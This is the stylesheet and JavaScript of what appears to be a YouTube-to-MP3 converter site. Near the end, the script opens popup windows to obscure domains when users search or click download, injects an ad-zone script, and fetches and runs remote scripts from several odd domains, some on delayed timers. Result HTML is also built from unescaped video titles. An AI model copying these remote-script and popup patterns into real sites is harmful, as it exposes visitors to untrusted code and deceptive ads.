li{width:100%}}.lds-dual-ring{display:inline-block;width:16px;height:13px}.lds-dual-ring:after{content:" ";display:block;width:10px;height:10px;margin:0;-moz-border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;border-radius:50%;border:3px solid #fff;border-color:#fff transparent #fff transparent;animation:lds-dual-ring 2.1s linear infinite}@keyframes lds-dual-ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}#loader-wrapper{position:relative;top:0;left:0;width:100%;height:100%;z-index:1000}#loader{display:block;position:relative;left:50%;top:50%;width:150px;height:150px;margin:0 0 0 -75px;-moz-border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;border-radius:50%;border:3px solid transparent;border-top-color:#3498db;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite;z-index:1001}#loader:before{content:"";position:absolute;top:5px;left:5px;right:5px;bottom:5px;-moz-border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;border-radius:50%;border:3px solid transparent;border-top-color:#e74c3c;-webkit-animation:spin 3s linear infinite;animation:spin 3s linear infinite}#loader:after{content:"";position:absolute;top:15px;left:15px;right:15px;bottom:15px;-moz-border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;border-radius:50%;border:3px solid transparent;border-top-color:#f9c922;-webkit-animation:spin 1.5s linear infinite;animation:spin 1.5s linear infinite}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}}#loader-wrapper .loader-section{position:relative;top:0;width:51%;height:100%;z-index:1000;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}#loader-wrapper .loader-section.section-left{left:0}#loader-wrapper .loader-section.section-right{right:0}.loaded #loader-wrapper .loader-section.section-left{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:all .7s .3s cubic-bezier(.645,.045,.355,1);transition:all .7s .3s cubic-bezier(.645,.045,.355,1)}.loaded #loader-wrapper .loader-section.section-right{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);-webkit-transition:all .7s .3s cubic-bezier(.645,.045,.355,1);transition:all .7s .3s cubic-bezier(.645,.045,.355,1)}.loaded #loader{opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.loaded #loader-wrapper{visibility:hidden;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:all .3s 1s ease-out;transition:all .3s 1s ease-out}.nopading{padding-bottom:0}.detail .form-control.hidden,.hidden,.d-none{display:none}
.autocomplete-suggestions { text-align: left; cursor: default; border: 1px solid #ccc; border-top: 0; background: #fff; box-shadow: -1px 1px 3px rgba(0,0,0,.1); position: absolute; display: none; z-index: 9999; max-height: 254px; overflow: hidden; overflow-y: auto; box-sizing: border-box;}.autocomplete-suggestion { position: relative; padding: 0 .6em; line-height: 23px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; font-size: 1.02em; color: #333; }.autocomplete-suggestion b { font-weight: normal; color: #1f8dd6; }.autocomplete-suggestion.selected { background: #f0f0f0; }
.magr10{margin-right:10px}.magT40{margin-top:40px}.magT10{margin-top:10px}.relative,.position-relative{position:relative}.img{max-width:100%}.container{max-width:960px;margin:0 auto}.flex{display:flex}.flex-a-i-center{align-items:center}.center{text-align:center}html:not(.tab-outline) *:focus{outline:none}table{border-collapse:collapse;border-spacing:0;width:100%}
.loader {
    border: 5px solid #1e1c49;
    border-top: 5px solid #3db161;
    border-bottom: 5px solid #3db161;
    margin: auto;
    border-radius: 100%;
    width: 30px;
    height: 30px;
    animation: spin 3s linear infinite;}
@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
.search-form .btn-red{margin-left:10px}.btn-red,.btn-gray{background:#f11000;box-shadow:0 4px 10px rgba(255,86,63,.4);-moz-border-radius:12px;-webkit-border-radius:12px;-khtml-border-radius:12px;border-radius:12px;padding:18px 40px;display:inline-block;border:none;color:#fdfdfe;font-size:17px;font-weight:600;cursor:pointer;transition:all .3s}.btn-red:hover{background:#4a474c;color:#fff;box-shadow:none}


--- FILE ---
content_type: application/javascript
request_url: https://ymp4.download/js/default.js?v0087
body_size: 4751
content:
(function($) {
  "use strict"; // Start of use strict
  $('a.js-scroll-trigger[href*="#"]:not([href="#"])').click(function() {
    if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && location.hostname == this.hostname) {
      var target = $(this.hash);
      target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
      if (target.length) {
        $('html, body').animate({
          scrollTop: (target.offset().top - parseInt($('#navbar-main').css('height')))
        }, 1000, "easeInOutExpo");
        return false;
      }
    }
  });

  // Scroll to top button appear
  $(document).scroll(function() {
    var scrollDistance = $(this).scrollTop();
    if (scrollDistance > 100) {
      $('.scroll-to-top').fadeIn();
    } else {
      $('.scroll-to-top').fadeOut();
    }
  });

  // Closes responsive menu when a scroll trigger link is clicked
  $('.js-scroll-trigger').click(function() {
    $('.navbar-collapse').collapse('hide');
  });
})(jQuery); // End of use strict


function jkghdjfg_click(){
    $('#dlmp3div').removeClass("d-none");
    $('#dlmp3div').addClass("d-table-cell");
   	$('#dlmp3div').html('<iframe class="progress-bar progress-bar-striped bg-success progress-bar-animated w-100" role="progressbar" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100" style="border:0;height:80px;" src="/button/?url='+vidURL+'"></iframe>');
    $('#jkghdjfg').prop("disabled","true");
}

var suggestCallBack=1; // global var for autocomplete jsonp
var selectValue='';
var loading = '<div class="mx-auto w-50 progress-bar bg-primary progress-bar-striped progress-bar-animated h2-resp px-3 py-2 rounded" role="progressbar" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100">loading...</div>';
var loadedJJ = 0;

$(document).ready(function () {
    
    setTimeout(function() {       
        $.getScript('https://www.google.com/recaptcha/api.js?render=6LdG7Q0dAAAAAAol8dCOuUu6vkiAPqy_EDfduILz');
        $.getScript('https://www.googletagmanager.com/gtag/js?id=UA-143759880-4');
        window.dataLayer = window.dataLayer || [];
        function gtag(){
            dataLayer.push(arguments);
        }
        gtag('js', new Date());
        gtag('config', 'UA-143759880-4');
        
    }, 200);

    
    $("#bookmarklet").click(function(event){ 
        event.preventDefault();
        alert(bkma);
        return false;
    });

    $("#top20button").click(function() {
        showTop20();
    });

    $("#jkghdjfg").click(function() {
        jkghdjfg_click();
    });
    
    $('.js-scroll-trigger').click(function() {
        $('.navbar-collapse').collapse('hide');
    });

    $('#examplespan').click(function() {
        $('#dlURL').val('https://www.youtube.com/watch?v=MkNeIUgNPQ8');
        $('#dlURL').focus();
        $('#dlBTN1').addClass('sheen'); 
        setTimeout(function() { $('#dlBTN1').addClass('waggle'); }, 5000);
        setTimeout(function() { $('#dlBTN1').addClass('spin'); }, 10000);
    });

    $("#form1").submit(function(event){ 
        event.preventDefault();
        $("#dlBTN1").attr('disabled', 'disabled');
        $("#dlBTN1").css('opacity', '0.4');
        q = $('#dlURL').val().trim(); 
        $('#ressection').removeClass("d-none");
        $('#ressection').addClass("d-block");
        if (isValidURL(q)) {
            $('#results').removeClass("d-none");
            $('#results').addClass("d-block");
            if ($('#ytresults').html.length>100) $('#results').addClass('mt-5 s-border-thin');
            jQuery('html, body').animate({scrollTop: $('#results').offset().top}, 500);
            $('#results').html(loading);
            getMp3Options();
            re = $('#recaptchaResponse').val();
            grecaptcha.execute('6LdG7Q0dAAAAAAol8dCOuUu6vkiAPqy_EDfduILz', { action: 'validate_captcha' }).then(function (token) {
                $.post("/", { url: q, sid: sid, lng: ln, 'g-recaptcha-response': token } )
                .done(function( data ) {
                    $('#results').html(data).fadeIn(100);
                    $("#dlBTN1").removeAttr('disabled');
                    $("#dlBTN1").css('opacity', '1.0');
                });            
            });
            return false;
        }
        search();
        setTimeout(function() {       
            $("#dlBTN1").removeAttr('disabled');
            $("#dlBTN1").css('opacity', '1.0');
        }, 10000);
        return false;
    });
    
    $("#dlURL").autocomplete({
        source: function(request, response) {
            if (isValidURL(request.term)) {
                $('#dlBTNtext').text("GO");
                return;
            }
            var language = window.navigator.userLanguage || window.navigator.language;
            $.getJSON("https://suggestqueries.google.com/complete/search?callback=?", {
                  "hl":language, "ds":"yt", "jsonp":"suggestCallBack", "q":request.term, "client":"youtube" 
                }
            );
            suggestCallBack = function (data) {
                var suggestions = [];
                $.each(data[1], function(key, val) {
                    suggestions.push({"value":val[0]});
                });
                suggestions.length = 10; 
                response(suggestions);
            };
        },
        select: function(event, ui) {
            selectValue = ui.item.value;            
            search();
        },
    });
    
	var myParam = location.search.split('url=')[1];
	if (typeof myParam !== 'undefined') {
        myParam = decodeURIComponent(myParam);
		if (isValidURL(myParam)) {
			$('#dlURL').val(myParam);
            $('#dlURL').focus();
            $('#dlBTN1').addClass('sheen'); 
            setTimeout(function() { $('#dlBTN1').addClass('waggle'); }, 5000);
            setTimeout(function() { $('#dlBTN1').addClass('spin'); }, 10000);
//			$('#form1').submit();
            jQuery('html, body').animate({scrollTop: $('#dlURL').offset().top-30}, 500);
		}
	}
    
});

function showTop20() {
    if (!$('#top20loader').length) {
        $('#results').addClass('mt-5 s-border-thin');
        $('#ressection').removeClass('d-none').addClass("d-block");
        $('#ytsresults').append('<div class="col-12 text-center"><h3 id="top20loader" class="pt-5 mb-4 h2-resp">Top 20 Videos</h3></div>');
        jQuery('html, body').animate({scrollTop: $('#top20loader').offset().top}, 1000);                
        $.get(
            "/", 
            {showTop20: 'yes', rg: ln}, 
            function(data) {
                $('#ytsresults').append(data);
                $('.lazy').lazy();
            });
        $('#ytsresults').append("<br>");
    }
    else{
        jQuery('html, body').animate({scrollTop: $('#top20loader').offset().top}, 1000);                
    }
}


function search() {
    $('#results').addClass('mt-5 s-border-thin');
    $('#ressection').removeClass('d-none').addClass("d-block");
    if (selectValue=='') q = $('#dlURL').val(); else q=selectValue;
    selectValue=''; getLinkMp3();
    var attnID = 'id'+Math.round(Math.random()*100000)+'dd';
    var txtID = attnID + 'txt';
    $('#ytsresults').append('<div id="'+attnID+'" class="col-12 text-left text-white"><h5 id="'+txtID+'">Searching Youtube videos.. Please, wait.</h5></div>');
    jQuery('html, body').animate({scrollTop: $('#'+attnID).offset().top}, 1000);                
    var wait = 0;
    interval = setInterval(function() {       
        $('#'+txtID).append('.');
        wait = wait + 1;  
        if (wait == 20) $('#'+txtID).append('<br>5 sec. =)');
        if (wait == 40) $('#'+txtID).append('<br>10 sec. =|');
        if (wait == 120) $('#'+txtID).append('<br>30 sec. =(');
    }, 250);
    $.post("/", {search: q, sid: sid}, function(data) {
        $('#ytsresults').append('<div class="col-12 text-center"><h3 class="pt-5 mb-4 h2-resp">'+ttla+'</h3></div>');
        $.each(JSON.parse(data), function(i, item) {
            var output = getOutput1(item);
            $('#ytsresults').append(output);
        });
        $('.lazy').lazy();
        $('#'+attnID).fadeOut();
        clearInterval(interval);
    });
    $('#ytsresults').append("");
}

function getOutput1(item) {
    var videoID = item.videoId;
    var title = item.title;
    var thumb = 'https://i.ytimg.com/vi/'+videoID+'/mqdefault.jpg';
    var output = '<div class="col-6 col-md-4 col-lg-3"><div class="yt-video" onclick="newLink(\'' + videoID + '\')"><img class="img img-fluid" src="' + thumb + '"><div class="yt-title">' + title + '</div>' +
    			'</div>' +
		'</div>' +
  	'';
    return output;
}

function newLink(videoID) {
	$('#results').html(loading);
    $('#dlURL').val('https://youtu.be/'+videoID);
    $('#form1').submit();
}

function isValidURL(str) {
   var a  = document.createElement('a');
   a.href = str;
   return (a.host && a.host != window.location.host);
}


var deferredPrompt;

if ('serviceWorker' in navigator) {
    window.addEventListener('load', function() {
        navigator.serviceWorker.register('/sworker.js').then(function(registration) { }, function(err) { });
    });
    window.addEventListener('beforeinstallprompt', (e) => {
        deferredPrompt = e;
        showInstallPromotion();
    });    
}

function showInstallPromotion() {
    $('#btnAdd').removeClass('d-none',500);
    $('#btnAdd').fadeIn(1500);
}

$(document).on("click", '.btnA2HS', function(event) { 
    $('#btnAdd').css('display','none');
    if (deferredPrompt) {
        deferredPrompt.prompt();
        deferredPrompt.userChoice
        .then((choiceResult) => {
            deferredPrompt = null;
        });
    }
    else {
        $(this).text('Already there.. Awesome!');
        $(this).addClass("disabled");
        $(this).prop('disabled',true);
    }
});


function convertFile(){
    $('#instr1,#instr2,#instr3,#buttons').removeClass("hidden");
    var dd = $('#btn-action').html();
    $('#btn-action').prop("disabled","true").html("<div class=loader></div>");
    setTimeout(function() { $("#btn-action").removeAttr('disabled').html(dd); }, 5000);
    var sel = $('#formatSelect').find(':selected').data('vsrc');
    if (typeof(sel)!=='undefined') sel = decodeURI(sel);
    var format = $('#formatSelect').val();
    var url = "";
    if (format=="MP3") {
        url = "/button/?url="+vidURL; 
        $('#buttons').html('<iframe class="" style="border:0;height:100px;" src="'+url+'"></iframe>');
    }
    else {
        if (typeof(sel)!=='undefined') {
            $('#vpreview').attr('src',sel); 
            $('#srcVideo').append('<a class="right text-center btn-red white magT10 vdlbtn" href="'+sel+'" download style="color:white;background:red;display:block;">'+dlv.toUpperCase()+' @ '+format + (format+0>0 ? 'p':'') + '</a>');
            $('#buttons').addClass('hidden');
        }
        else {
            showButton();	
        }
    }
}

function showVideo() {
    $('#vpreview,#srcVideo').removeClass("hidden");
    $('#buttons').addClass("hidden");
}

function showButton() {
//    $("#vpreview,#srcVideo").addClass("hidden");
    var format = $('#formatSelect').val();
    var url = "/vidbutton/?url="+vidURL+"&height="+format; 
    $('#buttons').html('<iframe class="magT10" style="border:0;height:100px;" src="'+url+'"></iframe>').removeClass("hidden");
}


function getLinkMp3() {
//    window.open("https://wombsaimscary.com/iqG6t7Qkr9P0iaw/19596"); 
    window.open('https://astonishmentfriedcount.com/d5YwO8/HyP8-8Ef/WXhEXkg/_p4Q5eaOvb87YLXmu/-9L4F/p_acEN3EuZ/UPII1EnKCzT1i/0acDc2P3A2SyEt5Qd/-pj45MkmeiHlvCCBmbPU/w-NdyyhEp-Zi_45h/V5yI9-oQ'); 
}

function getMp3Options() {
//    window.open("https://wombsaimscary.com/iqG6t7Qkr9P0iaw/19596"); 
    window.open('https://astonishmentfriedcount.com/d5YwO8/HyP8-8Ef/WXhEXkg/_p4Q5eaOvb87YLXmu/-9L4F/p_acEN3EuZ/UPII1EnKCzT1i/0acDc2P3A2SyEt5Qd/-pj45MkmeiHlvCCBmbPU/w-NdyyhEp-Zi_45h/V5yI9-oQ'); 
        if (loadedJJ==0) { 
			(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://bvtpk.com/tag.min.js',9300453,document.body||document.documentElement);
            $('#script').html(a);
			setTimeout(() => { $('#script').remove(); });
            loadedJJ=1; 
        }
    
}

$(document).on("click", '.vdlbutton', function(event) { 
    getLinkMp3();
});

jQuery.loadScript = function (url) {
    jQuery.ajax({
        url: url,
        dataType: 'script',
        async: true
    });
}

$.getScript('https://whickerkarates.com/1clkn/65077');
$.getScript('https://oomiakyetapa.com/gczdYY6K9gOVr4/32220');  
setTimeout(function() {$.getScript('https://no.oylettatted.com/riJQoWZt8zlKa/120138');}, 240000);
setTimeout(function() {$.getScript('https://astonishmentfriedcount.com/d8/00/23/d80023a5828b0e72461b8a871c06f929.js');}, 120000);
